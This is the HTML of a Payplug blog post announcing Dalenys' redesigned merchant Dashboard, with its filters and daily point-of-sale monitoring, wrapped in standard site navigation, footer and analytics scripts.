<li class="depth-2 btn btn-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/features-list/">+ View all features</a></li>
</ul>
</li>
<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/accelerate/osmp-plan/" id="45726" role="menuitem"><div class="w-full h-[100px] bg-cover bg-center" style="background-image:url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div><div class="p-2"><span class="uppercase font-semibold text-sm relative z-20">New regulations - Banque de France</span><p class="block text-[13.2px] italic font-normal">Discover the details of the OSMP plan and anticipate its impact on your business to secure the performance of your payments.</p></div></a></li>
</ul>
</li>
<li class="depth-0 product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Products</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Accept<p class="block text-[13.2px] italic font-normal">Integrate all payments, your way</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory activate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/activate/">Activate<p class="block text-[13.2px] italic font-normal">Rapid deployment</p></a></li>
<li class="depth-2 subcategory shape menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/shape/">Shape<p class="block text-[13.2px] italic font-normal">Tailored shopping experiences</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Convert<p class="block text-[13.2px] italic font-normal">Boost your sales safely</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory target menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/target/">Target<p class="block text-[13.2px] italic font-normal">Effective fraud management</p></a></li>
<li class="depth-2 subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/accelerate/">Accelerate<p class="block text-[13.2px] italic font-normal">Enhanced local performance</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Centralise<p class="block text-[13.2px] italic font-normal">Manage your payments simply</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory track menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/track/">Track<p class="block text-[13.2px] italic font-normal">Unified financial flows</p></a></li>
<li class="depth-2 subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/cockpit/">Cockpit<p class="block text-[13.2px] italic font-normal">A comprehensive dashboard</p></a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/modules/">Modules</a></li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/pricing/">Pricing</a></li>
<li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Resources</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Resources</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.payplug.com/blog/">Blog</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/resources/">Guides and studies</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/support/">Support centre</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/technical-api-documentation/">Technical documentation</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">About Payplug</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/about-us/">History and values</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/partners/">Our partners</a></li>
<li class="depth-2  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.welcometothejungle.com/fr/companies/payplug">Join us</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/press/">Press</a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.payplug.com/contact/">Contact</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-1  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/contact/sales/">Sales</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.payplug.com/hc/en-gb/requests/new">Support</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://content.payplug.com/information-partnership-program">Partnerships</a></li>
</ul>
</li>
<li class="depth-0 has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/login">Login</a></li>
<li class="depth-0 has-btn signup menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/signup">Sign up</a></li>
</ul></div> </nav>
<ul class="mt-24 lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="en" width="20" height="14" class="opacity-50"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr no-translation lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it no-translation"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div><main id="primary" class="site-main">
<section data-tpl="page.php" id="cover-block_" class="cover-block container relative -mt-16 lg:-mt-48 pt-28 lg:pt-60 group bg-yellow-200 rounded-b-3xl">
<div class="swift px-3 pb-12 lg:py-20 text-center">
<h1 class="lg:mx-24 font-display font-bold text-3xl lg:text-5xl">New Dashboard: discover your business partner</h1>
</div>
</section>
<section class="section-single">
<div class="container px-6">
<div class="breadcrumb">
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/blog/category/news-payplug/" class="taxonomy category"><span property="name">News Payplug</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">New Dashboard: discover your business partner<span class="wtr-time-wrap after-title"><span class="wtr-time-number">1</span> min read</span></span><meta property="url" content="https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"><meta property="position" content="3"></span></div> </div>
<div class="container px-6 pb-4">
<article class="lg:w-8/12 lg:mx-auto post-editor-gutenberg">
<div class="py-4 mt-4 mb-10 border-b border-solid border-gray-300 lg:flex lg:items-center lg:justify-between">
<div class="mb-5 lg:mb-0 flex lg:items-center lg:justify-center gap-3">
<img src="https://secure.gravatar.com/avatar/b4307ead11b1b76a7f8fcf1064900d2e8f8e4f528d344721b637d5ada62cf3d1?s=52&#038;d=mm&#038;r=g" width="52" height="52" alt="Avatar" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 photo avatar-default"/> <div class="font-light text-gray-500">
Posted on <strong>01 October 2019</strong> by <strong>Alison Giansetto</strong> <ul class="categories mt-1.5 flex items-center gap-3">
<li><a href="https://www.payplug.com/blog/category/news-payplug/" class="btn-sm btn-gray-outline">News Payplug</a></li>
</ul>
</div>
</div>
<div class="lg:text-right text-red-400 leading-5">
Reading Time: <strong class="block">1 minute</strong>
</div>
</div>
<div class="blog-article-content">
<div class="container core-heading-paragraph-content">
<p>Dalenys, specialized in the optimization of <span class="mywpglossary-term-def" data-title="e-commerce" data-url="https://www.payplug.com/fr/glossaire/#e-commerce">e-commerce</span> / mobile / store payments, is pleased to unveil its new Dashboard. This ergonomic platform will make your transactions monitoring easier.</p>
</div>
<div class="container core-heading-paragraph-content">
<p><strong>An ergonomic and streamlined interface</strong><br>To save you time in your day-to-day life, Dalenys' technical teams have worked to deliver a smart space. With now distinct functions, better hierarchical messages and intuitively positioned buttons, the new Dalenys Dashboard offers you the same possibilities by making navigation easier.</p>
</div>
<div class="container core-heading-paragraph-content">
<p><strong>Better organization of your transactions’ filters</strong><br>The list of filters is now presented in a drop-down menu and organized in alphabetical order. You will be able to manage your operations in a few clicks, and find the information you are looking for in seconds!</p>
</div>
<div class="container core-heading-paragraph-content">
<p><strong>Daily monitoring of the POS activity</strong><br>If your business, or part of it, focuses on physical sales outlets with point of sale terminals, you'll be happy to discover that the new Dashboard allows you to track your telecollects every day.<br>Indeed, it gives you access to the sales you made the same day, to offer an efficient and centralized management.
</p>
</div> </div>
<div class="mt-4 pt-4 lg:mt-10 lg:pt-10 border-t border-gray-400 border-solid flex flex-col items-center justify-center gap-4 lg:flex-row">
<span class="font-bold">Share this article</span>
<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/" data-a2a-title="New Dashboard: discover your business partner1 min read"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.payplug.com%2Fblog%2Fnew-dashboard-discover-your-business-partner%2F&amp;linkname=New%20Dashboard%3A%20discover%20your%20business%20partner1%20min%20read" title="Twitter" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/twitter.svg" width="24" height="24" alt="Twitter"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.payplug.com%2Fblog%2Fnew-dashboard-discover-your-business-partner%2F&amp;linkname=New%20Dashboard%3A%20discover%20your%20business%20partner1%20min%20read" title="Facebook" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/facebook.svg" width="24" height="24" alt="Facebook"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.payplug.com%2Fblog%2Fnew-dashboard-discover-your-business-partner%2F&amp;linkname=New%20Dashboard%3A%20discover%20your%20business%20partner1%20min%20read" title="LinkedIn" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/linkedin.svg" width="24" height="24" alt="LinkedIn"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.payplug.com%2Fblog%2Fnew-dashboard-discover-your-business-partner%2F&amp;linkname=New%20Dashboard%3A%20discover%20your%20business%20partner1%20min%20read" title="Copy Link" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/link.svg" width="24" height="24" alt="Copy Link"></a></div></div> </div>
</article>
</div>
</section>
<section class="mt-16 py-160">
<div class="container bg-blue-50 rounded-3xl p-6 lg:p-12">
<h2 class="text-4xl leading-tight font-light text-center"><strong>Other posts</strong> that might<br/>interest you</h2>
<div class="mt-12 grid grid-cols-1 lg:grid-cols-3 gap-8">
<article data-date="" onclick="location.href='https://www.payplug.com/blog/2024-payplug-wrapped/'" id="post-41270" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-41270 post type-post status-publish format-standard has-post-thumbnail hentry category-news-payplug">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/01/featured-welcome-640x450.jpg?strip=all&lossy=1&quality=90&webp=80&ssl=1&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Posted on <a href="https://www.payplug.com/blog/2024-payplug-wrapped/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-16T10:55:54+01:00">16/01/2025</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/blog/category/news-payplug/" class="text-base text-gray-500 font-bold">in News Payplug</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/blog/2024-payplug-wrapped/" rel="bookmark">2024 in review: Pushing the boundaries of payment</a></h3> </header>
<div class="entry-content">
<p>2024 was punctuated by significant advancements and events for Payplug, allowing us to expand the...</p>
</div>
</div>
</article>
<article data-date="" onclick="location.href='https://www.payplug.com/blog/2023-retrospective/'" id="post-35792" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-35792 post type-post status-publish format-standard has-post-thumbnail hentry category-news-payplug">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/01/photo-d-equipe-x2.jpg?strip=all&lossy=1&quality=90&webp=80&resize=660%2C450&ssl=1" alt="team payplug" class="rounded-t-3xl object-contain" width="660" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Posted on <a href="https://www.payplug.com/blog/2023-retrospective/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-03T14:24:14+01:00">03/01/2024</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/blog/category/news-payplug/" class="text-base text-gray-500 font-bold">in News Payplug</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/blog/2023-retrospective/" rel="bookmark">2023 retrospective: a year defined by performance</a></h3> </header>
<div class="entry-content">
<p>For Payplug, 2023 has been interspersed with challenges, product launches and new partnerships to aid...</p>
</div>
</div>
</article>
<article data-date="" onclick="location.href='https://www.payplug.com/blog/performance-club/'" id="post-35024" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-35024 post type-post status-publish format-standard has-post-thumbnail hentry category-news-payplug">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/11/dsc-0030-2-3-1.jpg?strip=all&lossy=1&quality=90&webp=80&resize=640%2C450&ssl=1" alt="" class="rounded-t-3xl object-contain" width="640" height="450"/> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Posted on <a href="https://www.payplug.com/blog/performance-club/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-20T19:38:54+01:00">20/11/2023</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/blog/category/news-payplug/" class="text-base text-gray-500 font-bold">in News Payplug</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/blog/performance-club/" rel="bookmark">What have we learned from the first edition of the Performance Club?</a></h3> </header>
<div class="entry-content">
<p>The first edition of our innovative event dedicated to payment performance was held on Wednesday,...</p>
</div>
</div>
</article>
</div>
</div>
</section>
</main>
<footer id="colophon" data-id="19803" class="mt-6 lg:mt-16">
<div class="container mx-auto site-footer relative z-20 bg-gray-950 px-12 py-8 rounded-t-4xl">
<div class="breadcrumb mb-8"><a href="https://www.payplug.com/">Home</a>&nbsp;&gt;&nbsp;
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/blog/category/news-payplug/" class="taxonomy category"><span property="name">News Payplug</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">New Dashboard: discover your business partner<span class="wtr-time-wrap after-title"><span class="wtr-time-number">1</span> min read</span></span><meta property="url" content="https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"><meta property="position" content="3"></span></div> <div class="lg:flex lg:items-start lg:justify-between lg:gap-10">
<div class="lg:w-1/3 lg:pr-28 lg:flex lg:flex-col lg:items-start lg:justify-between">
<a href="https://www.payplug.com/">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg" alt="Payplug - Built to perform. Designed for simplicity." width="152" height="28" class="lg:ml-auto lg:ml-0 mb-8 lg:mb-0"/>
</a>
</div>
<div class="lg:w-2/3 lg:flex lg:gap-12 text-white">
<div class="lg:w-1/3">
<div data-toggle="col1" class="footer-col-title">Company</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col1-navigation">
<div class="menu-footer-col1-en-container"><ul id="footer-menu-col1" class="flex flex-col gap-y-2"><li id="menu-item-30248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30248"><a href="https://www.payplug.com/about-us/">History and values</a></li>
<li id="menu-item-43282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43282"><a href="https://www.payplug.com/pricing/">Pricing</a></li>
<li id="menu-item-30250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30250"><a href="https://www.welcometothejungle.com/fr/companies/payplug">Jobs</a></li>
<li id="menu-item-33813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33813"><a href="https://www.payplug.com/press/">Press</a></li>
<li id="menu-item-30249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30249"><a href="https://www.payplug.com/partners/">Partnerships</a></li>
<li id="menu-item-30246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30246"><a href="https://www.payplug.com/contact/">Contact us</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col2" class="footer-col-title">Products</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col2-navigation">
<div class="menu-footer-col2-en-container"><ul id="footer-menu-col2" class="flex flex-col gap-y-2"><li id="menu-item-30251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30251"><a href="https://www.payplug.com/activate/online-payment/">Online payment</a></li>
<li id="menu-item-30252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30252"><a href="https://www.payplug.com/activate/instore-payment/">In-store payment</a></li>
<li id="menu-item-38894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38894"><a href="https://www.payplug.com/activate/omnichannel-payment/">Omnichannel payment</a></li>
<li id="menu-item-30254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30254"><a href="https://www.payplug.com/modules/">Modules and integrations</a></li>
<li id="menu-item-30253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30253"><a href="https://www.payplug.com/shape/pay-by-link/">Pay by Link</a></li>
<li id="menu-item-43293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43293"><a href="https://www.payplug.com/shape/checkout/">Optimised checkout</a></li>
<li id="menu-item-43290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43290"><a href="https://www.payplug.com/target/">Fraud management</a></li>
<li id="menu-item-43136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43136"><a href="https://www.payplug.com/cockpit/">Cockpit</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col3" class="footer-col-title">Resources</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col3-navigation">
<div class="menu-footer-col3-en-container"><ul id="footer-menu-col3" class="flex flex-col gap-y-2"><li id="menu-item-30261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30261"><a href="https://www.payplug.com/support/">Support</a></li>
<li id="menu-item-30258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30258"><a href="https://www.payplug.com/blog/">Blog</a></li>
<li id="menu-item-30259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30259"><a href="https://www.payplug.com/resources/">Ebooks and studies</a></li>
<li id="menu-item-30260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30260"><a href="https://www.payplug.com/technical-api-documentation/">Technical documentation</a></li>
<li id="menu-item-43137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43137"><a href="https://status.payplug.com/">Status Page</a></li>
</ul></div> </nav>
</div>
</div>
</div>
<div class="lg:flex lg:gap-10">
<nav class="hidden lg:block lg:mt-4">
<ul class="flex items-center justify-start gap-8 lg:gap-2">
<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
<li><a href="https://twitter.com/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)"/></a></li>
</ul>
</nav>
</div>
<hr class="hidden lg:block border-white my-12 lg:my-6"/>
<div class="flex flex-col lg:flex-row lg:items-center lg:justify-between">
<div class="flex flex-col lg:flex-row lg:items-center gap-4 lg:gap-10">
<span class="pt-4 block lg:inline lg:pt-0 text-white text-sm font-semibold">© 2025 Payplug,<br/>All rights reserved.</span>
<nav id="footer-navigation">
<div class="menu-footer-en-container"><ul id="footer-menu" class="mt-2 mb-8 lg:my-0 flex flex-col lg:flex-row text-white gap-4 lg:gap-8 text-sm"><li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.payplug.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://www.payplug.com/legal/">Legal</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://www.payplug.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1697"><a href="https://www.payplug.com/cookies/">Cookies</a></li>
<li id="menu-item-44533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44533"><a href="https://www.payplug.com/accessibility-statement/">Accessibility: not compliant</a></li>
</ul></div> </nav>
</div>
<div class="lg:flex lg:justify-end">
<nav class="lg:hidden lg:mt-12">
<ul class="flex items-center justify-start gap-8 lg:gap-4">
<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
<li><a href="https://twitter.com/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)" width="19" height="19"/></a></li>
</ul>
</nav>
<hr class="lg:hidden border-white mt-12 mb-8 lg:my-6"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg" alt="BPCE" width="208" height="37"/>
</div>
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/payplug\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    // Fonction pour charger GTM
    function loadGTM() {
        if (window.gtmLoaded) return; // Éviter les doublons
        
        // Script GTM
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Iframe noscript corrigé
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ';
        iframe.style.display = 'none';
        document.body.appendChild(iframe);
        
        window.gtmLoaded = true;
    }
    
    /*
    function loadGTM() {
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Ajouter également l'iframe noscript si nécessaire
        var noscript = document.createElement('noscript');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        iframe.height = '0';
        iframe.width = '0';
        iframe.style.display = 'none';
        iframe.style.visibility = 'hidden';
        noscript.appendChild(iframe);
        document.body.appendChild(noscript);
    }
    */

    // Charger GTM après le LCP ou lors de l'interaction utilisateur
    if ('requestIdleCallback' in window) {
        requestIdleCallback(loadGTM);
    } else {
        setTimeout(loadGTM, 3000); // Retarder de 3 secondes
    }
    
    // Alternative : chargement lors de l'interaction utilisateur
    ['click', 'scroll', 'keydown'].forEach(function(event) {
        window.addEventListener(event, function() {
            if (typeof gtmLoaded === 'undefined') {
                loadGTM();
                window.gtmLoaded = true;
                // Retirer les écouteurs d'événements une fois chargé
                ['click', 'scroll', 'keydown'].forEach(function(e) {
                    window.removeEventListener(e, arguments.callee);
                });
            }
        }, {once: true, passive: true});
    });
    </script>
<script>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
<div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='mywpglossary-front-style-css' href='https://www.payplug.com/wp-content/plugins/my-wp-glossary/css/A.style.min.css.pagespeed.cf.BQAOxX-vFU.css' media='all'/>
<style id='core-block-supports-inline-css'>.wp-elements-59a0dcc671db06c1103447f92d536ce7 a:where(:not(.wp-element-button)){color:#0555eb}.wp-elements-e19b9fe033955d2c98eec01cbb910a5e a:where(:not(.wp-element-button)){color:#0555eb}.wp-elements-d2c87e731f7726b84f1665c33178fed0 a:where(:not(.wp-element-button)){color:#0555eb}</style>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"efm5soh2upq.exactdn.com","skip_autoscale":1,"threshold":0,"use_dpr":1};
</script>
<script src="https://www.payplug.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
</script>
<script src="https://js.hs-scripts.com/508350.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/worth-the-read/js/wtr.js" id="wtr-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/libs/jquery.min.js" id="payplug-jquery-js"></script>
<script id="payplug-bootstrap-js-extra">
var ajax_url = ["https:\/\/www.payplug.com\/wp-admin\/admin-ajax.php"];
var query_vars = ["{\"page\":\"\",\"name\":\"new-dashboard-discover-your-business-partner\"}"];
var pp_ajax_object = {"nonce":"c64a241fa9"};
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js" id="payplug-bootstrap-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js" id="payplug-accessibility-js"></script>
